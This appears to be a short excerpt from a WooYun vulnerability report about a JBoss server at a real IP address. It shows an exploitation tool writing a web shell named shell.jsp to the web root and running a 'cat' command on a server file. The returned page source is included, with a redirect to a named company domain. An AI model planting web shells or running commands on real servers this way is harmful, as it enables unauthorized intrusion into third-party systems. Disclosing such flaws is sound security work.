 Url: http://202.104.33.97
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /usr/mdm/mcdm/jboss-6.0.0.Final/server/defau Execute
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtm
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script type="text/javascript">
document.location.href = "http://app.gameco.com.cn/mcdm";
</script>
<title>Welcome to JBoss AS</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link rel="StyleSheet" href="css/jboss.css" type="text/css"/>
</head>
<body>
<%
response.sendRedirect("http://app.gameco.com.cn/mcdm");
%>
<!-- header begin -->
<div id="header"><a href="http://www.jboss.org">
<img src="images/logo.gif" alt="JBoss" id="logo" width="226" height="105" />
</a></div>
www.wooyun.org